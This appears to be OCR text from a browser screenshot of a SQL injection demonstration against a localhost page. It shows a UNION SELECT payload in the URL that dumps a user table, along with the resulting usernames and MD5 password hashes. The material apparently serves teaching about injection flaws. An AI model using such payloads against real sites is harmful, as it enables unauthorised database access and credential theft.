 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/injector/index.php?id=-4+union+select+1,2,group_concat(user_id,0x3a,password_id),4,5+from+table_user Go
2
admin:202cb962ac59075b964b07152d234b70,EVA-
00:b6fbf149ce685b6bee947804f6a164d6,leah_dizon:d41f4a8e7079772efb2ae6413451b8f6
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet